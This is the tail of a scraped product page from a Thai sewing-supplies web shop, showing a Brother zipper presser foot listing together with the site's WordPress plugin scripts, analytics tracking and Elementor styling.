trong><\/h2>\r\n<ul>\r\n \t<li>\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e44\u0e14\u0e49\u0e41\u0e25\u0e30\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e40\u0e22\u0e47\u0e1a\u0e01\u0e38\u0e4a\u0e19\u0e23\u0e34\u0e21\u0e1c\u0e49\u0e32 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Brother<\/li>\r\n \t<li>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a<a href=\"https:\/\/pinnshop.com\/?s=%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A%E0%B8%9C%E0%B9%89%E0%B8%B2+Brother&amp;post_type=product&amp;type_aws=true\">\u0e08\u0e31\u0e01\u0e23\u0e40\u0e22\u0e47\u0e1a\u0e1c\u0e49\u0e32 Brother<\/a> \u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19 (\u0e08\u0e31\u0e01\u0e23\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e19\u0e30\u0e04\u0e30)<\/li>\r\n \t<li>\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b \u0e41\u0e25\u0e30\u0e22\u0e31\u0e07\u0e40\u0e22\u0e47\u0e1a\u0e1c\u0e49\u0e32\u0e01\u0e38\u0e4a\u0e19 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e01\u0e38\u0e4a\u0e19\u0e40\u0e0a\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1b\u0e23\u0e31\u0e1a\u0e23\u0e30\u0e22\u0e30\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01\u0e14\u0e49\u0e27\u0e22\u0e04\u0e48\u0e30<\/li>\r\n<\/ul>\r\n<a href=\"https:\/\/youtu.be\/kJ-HiCD2FkI\">\u0e0a\u0e21\u0e23\u0e35\u0e27\u0e34\u0e27\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19<\/a>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/01\/BRO-ACC-F036N-zipper-piping-foot-01.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"4936","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":758017,"name":"\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e27\u0e2d\u0e25\u0e4c\u0e04\u0e01\u0e34\u0e49\u0e07\u0e1f\u0e38\u0e15\u0e41\u0e1a\u0e1a\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e04\u0e27\u0e34\u0e25\u0e17\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Brother","categories":[{"name":"\u0e15\u0e35\u0e19\u0e1c\u0e35"},{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23"}],"price":155000},{"id":9964,"name":"\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e41\u0e1a\u0e1a\u0e43\u0e2a (JS JV)","categories":[{"name":"\u0e15\u0e35\u0e19\u0e1c\u0e35"},{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23"}],"price":25000},{"id":741146,"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e22\u0e47\u0e1a\u0e27\u0e07\u0e01\u0e25\u0e21 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23\u0e40\u0e22\u0e47\u0e1a Brother","categories":[{"name":"\u0e15\u0e35\u0e19\u0e1c\u0e35"},{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23"}],"price":419000},{"id":743847,"name":"\u0e10\u0e32\u0e19\u0e43\u0e2a\u0e48\u0e44\u0e2a\u0e49\u0e01\u0e23\u0e30\u0e2a\u0e27\u0e22\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e49\u0e32\u0e22\u0e40\u0e2a\u0e49\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23\u0e40\u0e22\u0e47\u0e1a Brother","categories":[{"name":"\u0e15\u0e35\u0e19\u0e1c\u0e35"},{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23"}],"price":190000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"ba41b70ddc","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e15\u0e34\u0e14\u0e0b\u0e34\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e23\u0e30\u0e22\u0e30\u0e44\u0e14\u0e49 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Brother \u0e1a\u0e23\u0e23\u0e08\u0e381\u0e0a\u0e34\u0e49\u0e19",
    "content_ids": "[\"BRO-ACC-F036N_4936\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"BRO-ACC-F036N_4936\",\"quantity\":1}]",
    "content_category": "\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23",
    "value": "590",
    "currency": "THB"
}, {
    "eventID": "4e1addd9-fd49-46a7-90ba-90712769efa6"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "98e231e1-e093-48d1-9c4f-c554c450346f"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:right;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:right;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/plain
